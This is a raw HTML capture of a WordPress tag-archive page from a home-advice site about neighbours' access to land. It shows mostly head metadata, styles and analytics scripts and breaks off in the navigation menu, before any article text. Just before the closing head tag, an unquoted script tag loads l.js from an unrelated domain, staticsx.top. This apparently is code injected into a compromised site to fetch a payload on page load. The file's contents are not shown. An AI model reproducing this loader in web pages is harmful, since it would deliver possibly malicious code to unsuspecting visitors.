

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/
body_size: 19229
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>do my neighbours have rights of access to my land Archives - Home Guide Expert</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://homeguideexpert.com/xmlrpc.php" />
    <meta name='robots' content='noindex, follow' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.1 (Yoast SEO v21.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="do my neighbours have rights of access to my land Archives" />
	<meta property="og:url" content="https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/" />
	<meta property="og:site_name" content="Home Guide Expert" />
	<meta property="og:image" content="https://homeguideexpert.com/wp-content/uploads/Land1-e1457605634772.jpg" />
	<meta property="og:image:width" content="761" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@HomeGuideExpert" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/","url":"https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/","name":"do my neighbours have rights of access to my land Archives - Home Guide Expert","isPartOf":{"@id":"https://homeguideexpert.com/#website"},"primaryImageOfPage":{"@id":"https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/#primaryimage"},"image":{"@id":"https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/#primaryimage"},"thumbnailUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor.jpg","breadcrumb":{"@id":"https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/#primaryimage","url":"https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor.jpg","contentUrl":"https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor.jpg","width":800,"height":533,"caption":"Do I need to give my neighbour access to my land - Home Guide Expert"},{"@type":"BreadcrumbList","@id":"https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homeguideexpert.com/"},{"@type":"ListItem","position":2,"name":"do my neighbours have rights of access to my land"}]},{"@type":"WebSite","@id":"https://homeguideexpert.com/#website","url":"https://homeguideexpert.com/","name":"Home Guide Expert","description":"For All Things Home","publisher":{"@id":"https://homeguideexpert.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homeguideexpert.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://homeguideexpert.com/#organization","name":"Home Guide Expert","url":"https://homeguideexpert.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://homeguideexpert.com/#/schema/logo/image/","url":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","contentUrl":"https://homeguideexpert.com/wp-content/uploads/home-guide-expert-logo.png","width":272,"height":101,"caption":"Home Guide Expert"},"image":{"@id":"https://homeguideexpert.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/HomeGuideExpert/","https://twitter.com/HomeGuideExpert","https://www.instagram.com/homeguideexpert/","https://www.linkedin.com/in/sharon-henry-788b75117/","https://www.pinterest.co.uk/HomeGuideExpert/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; Feed" href="https://homeguideexpert.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home Guide Expert &raquo; do my neighbours have rights of access to my land Tag Feed" href="https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/homeguideexpert.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://homeguideexpert.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://homeguideexpert.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://homeguideexpert.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://homeguideexpert.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper/style.css?ver=8.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://homeguideexpert.com/wp-content/themes/Newspaper-child/style.css?ver=8.6c' type='text/css' media='all' />
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://homeguideexpert.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://homeguideexpert.com/wp-json/" /><link rel="alternate" type="application/json" href="https://homeguideexpert.com/wp-json/wp/v2/tags/1825" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://homeguideexpert.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://homeguideexpert.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P4VCGN8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/homeguideexpert.com\/wp-admin\/","wpRestNonce":"c0403defa3","wpRestUrl":"https:\/\/homeguideexpert.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="https:\/\/homeguideexpert.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.6";
var td_get_template_directory_uri="https:\/\/homeguideexpert.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-post-template-default .td-post-header .entry-title {
        font-size:22px;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	line-height:38px;
	font-style:normal;
	font-weight:normal;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');

</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://homeguideexpert.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://homeguideexpert.com/tag/do-my-neighbours-have-rights-of-access-to-my-land/",
                                "name": "Do my neighbours have rights of access to my land"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-180x180.png" />
<meta name="msapplication-TileImage" content="https://homeguideexpert.com/wp-content/uploads/cropped-favicon-32x32-new-270x270.png" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75048791-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-do-my-neighbours-have-rights-of-access-to-my-land tag-1825 global-block-template-1 wpb-js-composer js-comp-ver-6.6.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
